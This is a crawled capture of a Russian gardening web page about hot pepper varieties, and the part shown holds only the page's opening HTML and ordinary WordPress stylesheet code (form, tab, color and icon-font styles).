

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fermilon.ru/sad-i-ogorod/ovoshhi/sorta-gorkogo-pertsa.html
body_size: 161519
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><style media="all">.widget_wysija_cont .inputContainer{position:relative;float:left}.widget_wysija_cont .ajaxSubmit{padding:20px;background:#55ea55;border:1px solid #999;display:none}.formError{position:absolute;top:300px;left:300px;display:block;z-index:5000;cursor:pointer}.formError .formErrorContent{background:none repeat scroll 0 0 #8e2121;border:1px solid #bbb;color:#fff;font-family:tahoma;font-size:11px;padding:4px 10px;position:relative;width:150px;z-index:5001}.widget_wysija_cont .formError .formErrorArrow{width:15px;margin:-2px 0 0 13px;position:relative;z-index:5006}.widget_wysija_cont .formError .formErrorArrowBottom{margin:0 0 0 12px;top:2px}.widget_wysija_cont .formError .formErrorArrow div{border-left:2px solid #ddd;border-right:2px solid #ddd;font-size:0px;height:1px;background:#8e2121;margin:0 auto;line-height:0;font-size:0;display:block}.widget_wysija_cont .greenPopup .formErrorArrow div{background:#33be40}.widget_wysija_cont .blackPopup .formErrorArrow div{background:#393939;color:#fff}.widget_wysija_cont .formError .formErrorArrow .line10{width:15px;border:none}.widget_wysija_cont .formError .formErrorArrow .line9{width:13px;border:none}.widget_wysija_cont .formError .formErrorArrow .line8{width:11px}.widget_wysija_cont .formError .formErrorArrow .line7{width:9px}.widget_wysija_cont .formError .formErrorArrow .line6{width:7px}.widget_wysija_cont .formError .formErrorArrow .line5{width:5px}.widget_wysija_cont .formError .formErrorArrow .line4{width:3px}.widget_wysija_cont .formError .formErrorArrow .line3{width:1px;border-left:2px solid #ddd;border-right:2px solid #ddd;border-bottom:0 solid #ddd}.widget_wysija_cont .formError .formErrorArrow .line2{width:3px;border:none;background:#ddd}.widget_wysija_cont .formError .formErrorArrow .line1{width:1px;border:none;background:#ddd}.greenPopup .formErrorContent{background:none repeat scroll 0 0 #fffbcc;color:#555}.widget_wysija_cont .updated,.widget_wysija_cont .error,.widget_wysija_cont .xdetailed-errors{margin:5px 0 15px;color:#333;font-family:sans-serif;font-size:12px;line-height:1.4em}.widget_wysija_cont .error,.widget_wysija_cont .login #login_error{background-color:#ffebe8;border-color:#c00}.widget_wysija_cont .updated,.widget_wysija_cont .error,.widget_wysija_cont .xdetailed-errors{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;border-style:solid;border-width:1px;margin:5px 15px 2px;padding:0 .6em;color:#333}.widget_wysija_cont.updated,.widget_wysija_cont .login .message{background-color:#ffffe0;border-color:#e6db55}.widget_wysija_cont .xdetailed-updated{background-color:#ffffe0;border-color:#e6db55;color:#000;font-weight:700;display:none}.widget_wysija_cont .xdetailed-errors{background-color:#a50000;border-color:#888;color:#ddd;font-weight:700;display:none}.widget_wysija_cont .instruct{font-style:italic;font-weight:700;padding:5px 0;font-size:11px}.widget_wysija_cont .needInfo{padding-left:15px;text-decoration:underline}.widget_wysija_cont .wysija-submit{display:block;margin-top:20px}.widget_wysija_cont input.defaultlabels{color:#888}.widget_wysija_cont input.defaultlabels:focus{color:#373737}.widget_wysija_cont .abs-req{display:none}.widget_wysija_cont p label{display:block}.widget_wysija_cont .iframe-hidden{display:none}.widget_wysija_cont .updated,.widget_wysija_cont .error,.widget_wysija_cont .xdetailed-errors{background-color:#fff;border:1px solid;border-radius:0;font-weight:400;margin:4px 0;padding:4px}.widget_wysija_cont .error,.widget_wysija_cont .xdetailed-errors{background-color:#e55057;color:#fff}.widget_wysija_cont .error,.widget_wysija_cont .xdetailed-errors{background-color:#e55057;color:#fff;border-color:#c00}.widget_wysija_cont .allmsgs ul{padding:0}.widget_wysija_cont .allmsgs li{list-style-type:none}.widget_wysija_cont .updated,.widget_wysija_cont .login .message{background-color:#ffffe0;border-color:#e6db55}.widget_wysija_cont .updated ul{margin:0}.widget_wysija_cont .showerrors{color:#ddd}#wysija-subscriptions input.checkboxx{margin-left:0;margin-right:10px}#wysija-subscriptions th label{margin-right:10px}#wysija-box-after-comment{width:25px}#wysija-box-after-register{margin:0 6px 0 0;padding:3px}.wysija-after-register{padding-bottom:10px}.wysija-unsubscribed-on{color:#bbb}.widget_wysija .wysija-required{font-weight:700}.widget_wysija .wysija-radio-label,.widget_wysija .wysija-checkbox-label{margin:0 0 5px;cursor:pointer}.widget_wysija .wysija-radio,.widget_wysija .wysija-checkbox{margin:0 5px 0 0;vertical-align:middle}.xdetailed-errors,.xdetailed-updated{display:none}.widget_wysija_cont .allmsgs .updated{display:block !important}
.wordpress-post-tabs-skin-default ul.ui-tabs,.wordpress-post-tabs-skin-default ul.ui-tabs-nav{margin:0 !important;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:700;line-height:24px !important}.wordpress-post-tabs-skin-default .ui-tabs{padding:0;zoom:1}.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-nav{list-style:none;position:relative;padding:1px 0}.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-nav li{position:relative;float:left;border-width:0 !important;margin:0 4px 2px 0 !important;padding:0 !important;list-style:none !important;line-height:24px !important}.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-nav li a{float:left;text-decoration:none;padding:4px 10px !important;color:#5e5e5e !important;line-height:24px !important;background-color:#efefef}.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-nav li.ui-state-active a,.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-nav li.ui-state-disabled a,.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-nav li.ui-state-processing a{cursor:text;color:#fff !important;background-color:#5e5e5e}.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-nav li a,.wordpress-post-tabs-skin-default .ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-state-active a{cursor:pointer;outline:none;border:none}.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-panel{padding:4px 0;display:block;border-width:0;background:0 0}.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-hide{position:absolute;left:-10000px}.wordpress-post-tabs-skin-default .wpts_ext{position:relative;float:left;border-width:0 !important;margin:0 4px 2px 0 !important;padding:0 !important;list-style:none !important;line-height:24px !important;height:32px}.wordpress-post-tabs-skin-default .wpts_ext a{float:left;text-decoration:none;color:#5e5e5e !important;line-height:24px !important;background-color:#efefef;padding:4px 10px}.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-nav li.ui-corner-top,.wordpress-post-tabs-skin-default .ui-tabs-horizontal-top .wpts_ext{padding-bottom:4px!important;height:32px}.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-nav li.ui-corner-top.ui-state-active{border-width:0 !important;background:url([data-uri]) no-repeat bottom center}.wordpress-post-tabs-skin-default a.wpts-mover{background:#efefef;padding:3px 6px;color:#5e5e5e;font-family:Arial,Helvetica,sans-serif;font-size:13px;font-weight:700;text-decoration:none;margin-bottom:.8em;border:none}.wordpress-post-tabs-skin-default .wpts_spacer{margin:5px 0 0 !important}.wpts-hide .wordpress-post-tabs-skin-default{display:none}.wordpress-post-tabs-skin-default .wpts-next-tab{float:right}.wordpress-post-tabs-skin-default .wpts-prev-tab{float:left}.wordpress-post-tabs-skin-default .wpts_cl{display:block;visibility:hidden;clear:left;height:0;content:"."}.wordpress-post-tabs-skin-default .wpts_cr{display:block;visibility:hidden;clear:right;height:0;content:"."}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}
/*! This file is auto-generated */
@font-face{font-family:dashicons;src:url(//fermilon.ru/wp-includes/css/../fonts/dashicons.eot?99ac726223c749443b642ce33df8b800);src:url(//fermilon.ru/wp-includes/css/../fonts/dashicons.eot?99ac726223c749443b642ce33df8b800#iefix) format("embedded-opentype"),url("[data-uri]") format("woff"),url(//fermilon.ru/wp-includes/css/../fonts/dashicons.ttf?99ac726223c749443b642ce33df8b800) format("truetype");font-weight:400;font-style:normal}.dashicons,.dashicons-before:before{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center;transition:color .1s ease-in}.dashicons-admin-appearance:before{content:"\f100"}.dashicons-admin-collapse:before{content:"\f148"}.dashicons-admin-comments:before{content:"\f101"}.dashicons-admin-customizer:before{content:"\f540"}.dashicons-admin-generic:before{content:"\f111"}.dashicons-admin-home:before{content:"\f102"}.dashicons-admin-links:before{content:"\f103"}.dashicons-admin-media:before{content:"\f104"}.dashicons-admin-multisite:before{content:"\f541"}.dashicons-admin-network:before{content:"\f112"}.dashicons-admin-page:before{content:"\f105"}.dashicons-admin-plugins:before{content:"\f106"}.dashicons-admin-post:before{content:"\f109"}.dashicons-admin-settings:before{content:"\f108"}.dashicons-admin-site-alt:before{content:"\f11d"}.dashicons-admin-site-alt2:before{content:"\f11e"}.dashicons-admin-site-alt3:before{content:"\f11f"}.dashicons-admin-site:before{content:"\f319"}.dashicons-admin-tools:before{content:"\f107"}.dashicons-admin-users:before{content:"\f110"}.dashicons-airplane:before{content:"\f15f"}.dashicons-album:before{content:"\f514"}.dashicons-align-center:before{content:"\f134"}.dashicons-align-full-width:before{content:"\f114"}.dashicons-align-left:before{content:"\f135"}.dashicons-align-none:before{content:"\f138"}.dashicons-align-pull-left:before{content:"\f10a"}.dashicons-align-pull-right:before{content:"\f10b"}.dashicons-align-right:before{content:"\f136"}.dashicons-align-wide:before{content:"\f11b"}.dashicons-amazon:before{content:"\f162"}.dashicons-analytics:before{content:"\f183"}.dashicons-archive:before{content:"\f480"}.dashicons-arrow-down-alt:before{content:"\f346"}.dashicons-arrow-down-alt2:before{content:"\f347"}.dashicons-arrow-down:before{content:"\f140"}.dashicons-arrow-left-alt:before{content:"\f340"}.dashicons-arrow-left-alt2:before{content:"\f341"}.dashicons-arrow-left:before{content:"\f141"}.dashicons-arrow-right-alt:before{content:"\f344"}.dashicons-arrow-right-alt2:before{content:"\f345"}.dashicons-arrow-right:before{content:"\f139"}.dashicons-arrow-up-alt:before{content:"\f342"}.dashicons-arrow-up-alt2:before{content:"\f343"}.dashicons-arrow-up-duplicate:before{content:"\f143"}.dashicons-arrow-up:before{content:"\f142"}.dashicons-art:before{content:"\f309"}.dashicons-awards:before{content:"\f313"}.dashicons-backup:before{content:"\f321"}.dashicons-bank:before{content:"\f16a"}.dashicons-beer:before{content:"\f16c"}.dashicons-bell:before{content:"\f16d"}.dashicons-block-default:before{content:"\f12b"}.dashicons-book-alt:before{content:"\f331"}.dashicons-book:before{content:"\f330"}.dashicons-buddicons-activity:before{content:"\f452"}.dashicons-buddicons-bbpress-logo:before{content:"\f477"}.dashicons-buddicons-buddypress-logo:before{content:"\f448"}.dashicons-buddicons-community:before{content:"\f453"}.dashicons-buddicons-forums:before{content:"\f449"}.dashicons-buddicons-friends:before{content:"\f454"}.dashicons-buddicons-groups:before{content:"\f456"}.dashicons-buddicons-pm:before{content:"\f457"}.dashicons-buddicons-replies:before{content:"\f451"}.dashicons-buddicons-topics:before{content:"\f450"}.dashicons-buddicons-tracking:before{content:"\f455"}.dashicons-building:before{content:"\f512"}.dashicons-businessman:before{content:"\f338"}.dashicons-businessperson:before{content:"\f12e"}.dashicons-businesswoman:before{content:"\f12f"}.dashicons-button:before{content:"\f11a"}.dashicons-calculator:before{content:"\f16e"}.dashicons-calendar-alt:before{content:"\f508"}.dashicons-calendar:before{content:"\f145"}.dashicons-camera-alt:before{content:"\f129"}.dashicons-camera:before{content:"\f306"}.dashicons-car:before{content:"\f16b"}.dashicons-carrot:before{content:"\f511"}.dashicons-cart:before{content:"\f174"}.dashicons-category:before{content:"\f318"}.dashicons-chart-area:before{content:"\f239"}.dashicons-chart-bar:before{content:"\f185"}.dashicons-chart-line:before{content:"\f238"}.dashicons-chart-pie:before{content:"\f184"}.dashicons-clipboard:before{content:"\f481"}.dashicons-clock:before{content:"\f469"}.dashicons-cloud-saved:before{content:"\f137"}.dashicons-cloud-upload:before{content:"\f13b"}.dashicons-cloud:before{content:"\f176"}.dashicons-code-standards:before{content:"\f13a"}.dashicons-coffee:before{content:"\f16f"}.dashicons-color-picker:before{content:"\f131"}.dashicons-columns:before{content:"\f13c"}.dashicons-controls-back:before{content:"\f518"}.dashicons-controls-forward:before{content:"\f519"}.dashicons-controls-pause:before{content:"\f523"}.dashicons-controls-play:before{content:"\f522"}.dashicons-controls-repeat:before{content:"\f515"}.dashicons-controls-skipback:before{content:"\f516"}.dashicons-controls-skipforward:before{content:"\f517"}.dashicons-controls-volumeoff:before{content:"\f520"}.dashicons-controls-volumeon:before{content:"\f521"}.dashicons-cover-image:before{content:"\f13d"}.dashicons-dashboard:before{content:"\f226"}.dashicons-database-add:before{content:"\f170"}.dashicons-database-export:before{content:"\f17a"}.dashicons-database-import:before{content:"\f17b"}.dashicons-database-remove:before{content:"\f17c"}.dashicons-database-view:before{content:"\f17d"}.dashicons-database:before{content:"\f17e"}.dashicons-desktop:before{content:"\f472"}.dashicons-dismiss:before{content:"\f153"}.dashicons-download:before{content:"\f316"}.dashicons-drumstick:before{content:"\f17f"}.dashicons-edit-large:before{content:"\f327"}.dashicons-edit-page:before{content:"\f186"}.dashicons-edit:before{content:"\f464"}.dashicons-editor-aligncenter:before{content:"\f207"}.dashicons-editor-alignleft:before{content:"\f206"}.dashicons-editor-alignright:before{content:"\f208"}.dashicons-editor-bold:before{content:"\f200"}.dashicons-editor-break:before{content:"\f474"}.dashicons-editor-code-duplicate:before{content:"\f494"}.dashicons-editor-code:before{content:"\f475"}.dashicons-editor-contract:before{content:"\f506"}.dashicons-editor-customchar:before{content:"\f220"}.dashicons-editor-expand:before{content:"\f211"}.dashicons-editor-help:before{content:"\f223"}.dashicons-editor-indent:before{content:"\f222"}.dashicons-editor-insertmore:before{content:"\f209"}.dashicons-editor-italic:before{content:"\f201"}.dashicons-editor-justify:before{content:"\f214"}.dashicons-editor-kitchensink:before{content:"\f212"}.dashicons-editor-ltr:before{content:"\f10c"}.dashicons-editor-ol-rtl:before{content:"\f12c"}.dashicons-editor-ol:before{content:"\f204"}.dashicons-editor-outdent:before{content:"\f221"}.dashicons-editor-paragraph:before{content:"\f476"}.dashicons-editor-paste-text:before{content:"\f217"}.dashicons-editor-paste-word:before{content:"\f216"}.dashicons-editor-quote:before{content:"\f205"}.dashicons-editor-removeformatting:before{content:"\f218"}.dashicons-editor-rtl:before{content:"\f320"}.dashicons-editor-spellcheck:before{content:"\f210"}.dashicons-editor-strikethrough:before{content:"\f224"}.dashicons-editor-table:before{content:"\f535"}.dashicons-editor-textcolor:before{content:"\f215"}.dashicons-editor-ul:before{content:"\f203"}.dashicons-editor-underline:before{content:"\f213"}.dashicons-editor-unlink:before{content:"\f225"}.dashicons-editor-video:before{content:"\f219"}.dashicons-ellipsis:before{content:"\f11c"}.dashicons-email-alt:before{content:"\f466"}.dashicons-email-alt2:before{content:"\f467"}.dashicons-email:before{content:"\f465"}.dashicons-embed-audio:before{content:"\f13e"}.dashicons-embed-generic:before{content:"\f13f"}.dashicons-embed-photo:before{content:"\f144"}.dashicons-embed-post:before{content:"\f146"}.dashicons-embed-video:before{content:"\f149"}.dashicons-excerpt-view:before{content:"\f164"}.dashicons-exit:before{content:"\f14a"}.dashicons-external:before{content:"\f504"}.dashicons-facebook-alt:before{content:"\f305"}.dashicons-facebook:before{content:"\f304"}.dashicons-feedback:before{content:"\f175"}.dashicons-filter:before{content:"\f536"}.dashicons-flag:before{content:"\f227"}.dashicons-food:before{content:"\f187"}.dashicons-format-aside:before{content:"\f123"}.dashicons-format-audio:before{content:"\f127"}.dashicons-format-chat:before{content:"\f125"}.dashicons-format-gallery:before{content:"\f161"}.dashicons-format-image:before{content:"\f128"}.dashicons-format-quote:before{content:"\f122"}.dashicons-format-status:before{content:"\f130"}.dashicons-format-video:before{content:"\f126"}.dashicons-forms:before{content:"\f314"}.dashicons-fullscreen-alt:before{content:"\f188"}.dashicons-fullscreen-exit-alt:before{content:"\f189"}.dashicons-games:before{content:"\f18a"}.dashicons-google:before{content:"\f18b"}.dashicons-googleplus:before{content:"\f462"}.dashicons-grid-view:before{content:"\f509"}.dashicons-groups:before{content:"\f307"}.dashicons-hammer:before{content:"\f308"}.dashicons-heading:before{content:"\f10e"}.dashicons-heart:before{content:"\f487"}.dashicons-hidden:before{content:"\f530"}.dashicons-hourglass:before{content:"\f18c"}.dashicons-html:before{content:"\f14b"}.dashicons-id-alt:before{content:"\f337"}.dashicons-id:before{content:"\f336"}.dashicons-image-crop:before{content:"\f165"}.dashicons-image-filter:before{content:"\f533"}.dashicons-image-flip-horizontal:before{content:"\f169"}.dashicons-image-flip-vertical:before{content:"\f168"}.dashicons-image-rotate-left:before{content:"\f166"}.dashicons-image-rotate-right:before{content:"\f167"}.dashicons-image-rotate:before{content:"\f531"}.dashicons-images-alt:before{content:"\f232"}.dashicons-images-alt2:before{content:"\f233"}.dashicons-index-card:before{content:"\f510"}.dashicons-info-outline:before{content:"\f14c"}.dashicons-info:before{content:"\f348"}.dashicons-insert-after:before{content:"\f14d"}.dashicons-insert-before:before{content:"\f14e"}.dashicons-insert:before{content:"\f10f"}.dashicons-instagram:before{content:"\f12d"}.dashicons-laptop:before{content:"\f547"}.dashicons-layout:before{content:"\f538"}.dashicons-leftright:before{content:"\f229"}.dashicons-lightbulb:before{content:"\f339"}.dashicons-linkedin:before{content:"\f18d"}.dashicons-list-view:before{content:"\f163"}.dashicons-location-alt:before{content:"\f231"}.dashicons-location:before{content:"\f230"}.dashicons-lock-duplicate:before{content:"\f315"}.dashicons-lock:before{content:"\f160"}.dashicons-marker:before{content:"\f159"}.dashicons-media-archive:before{content:"\f501"}.dashicons-media-audio:before{content:"\f500"}.dashicons-media-code:before{content:"\f499"}.dashicons-media-default:before{content:"\f498"}.dashicons-media-document:before{content:"\f497"}.dashicons-media-interactive:before{content:"\f496"}.dashicons-media-spreadsheet:before{content:"\f495"}.dashicons-media-text:before{content:"\f491"}.dashicons-media-video:before{content:"\f490"}.dashicons-megaphone:before{content:"\f488"}.dashicons-menu-alt:before{content:"\f228"}.dashicons-menu-alt2:before{content:"\f329"}.dashicons-menu-alt3:before{content:"\f349"}.dashicons-menu:before{content:"\f333"}.dashicons-microphone:before{content:"\f482"}.dashicons-migrate:before{content:"\f310"}.dashicons-minus:before{content:"\f460"}.dashicons-money-alt:before{content:"\f18e"}.dashicons-money:before{content:"\f526"}.dashicons-move:before{content:"\f545"}.dashicons-nametag:before{content:"\f484"}.dashicons-networking:before